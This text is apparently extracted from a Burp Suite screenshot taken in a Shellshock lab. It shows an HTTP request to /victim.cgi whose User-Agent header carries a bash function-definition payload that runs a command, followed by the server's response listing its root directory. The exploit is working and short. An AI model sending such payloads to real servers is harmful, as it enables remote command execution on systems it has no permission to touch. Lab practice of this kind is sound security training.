 FoxyProxy Options
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host:
3 User-Agent: () { :;};echo ; echo; echo $(/bin/ls /);
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jul 2022 07:15:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 Connection: close
5 Content-Length: 276
6
7
8 bin
9 boot
10 dev
11 etc
12 home
13 lib
14 lib64
15 media
16 mnt
17 opt
18 proc
19 root
20 run
21 sbin
22 srv
23 sys
24 tmp
25 usr
26 var
27 Content-type: text/html
28
29 <html>
30 <head>
31 <meta http-equiv="Content-Type" content="text/html; c
32 <title>
Bash ShellShock
</title>
33 </head>
34 <body>
35 <p>
36 Hello world
37 </p>
38 </body>